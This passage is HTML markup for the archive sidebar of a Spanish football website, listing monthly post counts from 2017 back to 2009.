<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
